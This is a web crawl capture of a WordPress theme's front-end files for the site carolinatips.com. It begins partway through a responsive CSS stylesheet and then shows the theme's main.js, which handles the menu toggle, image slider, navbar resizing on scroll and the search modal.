    padding: 2rem;
    border-radius: 0 0 25px 25px;
    display: flex;
    justify-content: right;
    align-items: center;
    margin-top: -40px;
    text-align: center;
  }

  .home__article-1-mb h1 {
    margin-bottom: 0;
    color: white;
    text-align: center;
  }

  .home__article-2 h2 {
    text-align: center;
  }
	
.home__article-1-mb h2 {
    margin-bottom: 0;
    /* margin-top: 1.2em; */
    font-size: 1.2em;
    color: white;
    text-align: center;
  }

  .home__article-2 h1 {
    text-align: center;
    line-height: 1.2em;
    margin-bottom: .4em;
  }

#libro {
    background: linear-gradient(135deg, #a0c4db, #4e82a0);
    margin-bottom: 6em;
    padding-top: 4em;
    padding-bottom: 1em;
  }


  .libro__img {
    width: 200px;
  }

  .libro__img img {
    position: absolute;
    top: -60px;
  }

  .libro__article {
    margin-right: 0rem;
    margin-bottom: 0rem;
    margin-top: 170px;
  }

  .libro__container {
    display: flex;
    flex-direction: column;
  }

.section__title {
    margin-top: 50px;
  }

   #main__article__container {
  margin-bottom: 5em;
}

  .main__article__description {
    width: 100%;
    min-height: auto;
    bottom: 0;
    right: 0;
    top: 0;
    border-radius: 0 0 25px 25px;
  }

  .main__article__description h2 {
    font-size: 1.5em;
    text-align: center;
  }

  .main__article__description p {
    text-align: center;
  }

  .main__article {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .main__article__img img {
    max-width: 100%;
    height: auto;
    border-radius: 25px 25px 0 0;
    box-shadow: 0 0 10px rgb(84, 84, 84);
  }

  .article__link {
    text-align: center;
    margin-bottom: 0.5em;
  }

  #burbuja2 {
    display: none;
  }


.title__container {
    margin-top: 20px;
  }

  .title__container {
    margin-top: 20px;
  }

  .bio__nombre {
    display: flex;
    flex-direction: column;
  }

  .bio__nombre h2 {
    margin-left: 0;
    margin-top: 1.1em;
  }

  #burbuja {
    display: none;
  }

  .alert-validate::before {
    visibility: visible;
    opacity: 1;
  }

   #block-news-wrap.onsingle h1 {
    margin-top: 1.5em;
  }

  .title {
    margin-top: 0.5em;
  }

  /* .home__article-2 img{
    
  } */

} /* end of 991.9 px */



@media screen and (max-width: 768px) {
  .home__article-2 {
    flex-direction: column-reverse;
    text-align: center;
    margin-top: 3rem;
    margin-bottom: 5em;
  }

  .home__article-2 img {
    max-width: 250px;
    width: 100%;
    height: auto;
    margin-left: 0;
    margin-bottom: 2rem;
  }

.footer-bottom {
  display: flex;
  flex-direction: column;
  align-items: start;
}

#articulos-destacados-page .card__article h3 {
  font-weight: bold;
  font-size: 1.3rem;
  color: var(--color-negro);
  text-decoration: none;
  line-height: 25px;
  margin-top: 1.1em;
  padding: 0 15px;
}

	#articulos-destacados-page .card__article p {
	  color: var(--color-gris);
	  text-align: left;
	  font-size: .9em;
	  padding: 0 15px;
	  margin-bottom: 1.5em;
	}
	.card__article img {
	  max-width: 80%;
	}
	#articulos-destacados-page .card__article img {
	  max-width: 100%;
	}
	
	#footerBox p {
	  text-align: center;
	}


}/* end of 768 px */


@media screen and (max-width: 576px) {
  .card__article:hover {
    transform: scale(1);
    cursor: pointer;
  }

  .card__article:hover.card__article img {
    rotate: 0deg;
    box-shadow: 0 0 15px rgb(186, 186, 186);
  }

  .pagination {
    margin-top: 2em;
    margin-bottom: 0em;
  }

  .page-link {
    font-size: 0.9em;
    min-width: 36px;
    min-height: 38px;
  }

  .card__article{
    text-align: center;
  }

  .card__article h3{
    text-align: center;
    margin-top: 1.1em;
  }

  .card__article p{
    text-align: center;
    margin-top: 1em;
  }

  #articulos-destacados-page .card__article h3 {
    text-align: left;
  }

  #productos-recomendados .card__article h3 {
	  text-align: left;
	}
  .home__article-1-mb {
    margin-top: 0;
  }
	.slick-dotted.slick-slider {
	  margin-bottom: 0;
	}

}/* end of 576 px */

@media screen and (max-width: 530px) {
  #single__buttons {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  #single__buttons a {
    max-width: 270px;
  }
}

@media screen and (max-width: 498px) {
  #categorias__btn {
    display: flex;
    justify-content: center;
    padding-right: 0;
  }

  .bio__buttons {
    display: flex;
    flex-direction: column;
  }
}


@media screen and (max-width: 470px) {
  .page-link {
    display: none;
  }

  .page-count,
  .page-item:first-child .page-link,
  .page-item:last-child .page-link {
    display: block;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.carolinatips.com/wp-content/themes/carolina_tips/assets/js/main.js?ver=6.9
body_size: 527
content:
/* ======================================== MENU ======================================== */
const navClose = document.getElementById('close-btn');
const navToggle = document.getElementById('toggle-btn');
const navMenu = document.querySelector('.nav__links');

if (navToggle) {
  navToggle.addEventListener('click', () => {
    navMenu.classList.add('show-menu');
  });
}

if (navClose) {
  navClose.addEventListener('click', () => {
    navMenu.classList.remove('show-menu');
  });
}

/* ======================================== SLICK ======================================== */
$(document).ready(function () {
  $('.sliderCarolina').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 2000,
    pauseOnFocus: false,
    pauseOnHover: false,
    fade: true,
    speed: 2000,
    dots: false
  });

  AOS.init({
    disableMutationObserver: true
  });
  AOS.refresh();
});

/* ======================================== REDUCIR TAMAÑO DEL NAVBAR ======================================== */
window.addEventListener('scroll', () => {
  const navbar = document.getElementById('navbar');

  if (window.innerWidth > 991) {
    if (window.scrollY > 50) {
      navbar.classList.add('scroll');
    } else {
      navbar.classList.remove('scroll');
    }
  } else {
    navbar.classList.remove('scroll');
  }
});

/* ======================================== BOTÓN DE BUSQUEDA ======================================== */
const openSearchButtons = document.querySelectorAll('.open-search');
const searchModal = document.getElementById('searchModal');
const searchInput = document.getElementById('searchInput');

openSearchButtons.forEach(button => {
  button.addEventListener('click', () => {
    searchModal.classList.add('show');
    searchInput.focus();
  });
});

searchInput.addEventListener('keydown', function (event) {
  if (event.key === 'Enter') {
    searchModal.classList.remove('show');
  }
});

searchModal.addEventListener('click', function (event) {
  if (event.target === searchModal) {
    searchModal.classList.remove('show');
  }
});




// /* ======================================== .has-val DEL MODAL DE ESCRIBEME ======================================== */
  document.addEventListener('DOMContentLoaded', function () {
    const inputs = document.querySelectorAll('.input2');

    inputs.forEach(function (input) {
      input.addEventListener('blur', function () {
        if (input.value.trim() !== '') {
          input.classList.add('has-val');
        } else {
          input.classList.remove('has-val');
        }
      });

      if (input.value.trim() !== '') {
        input.classList.add('has-val');
      }
    });
  });








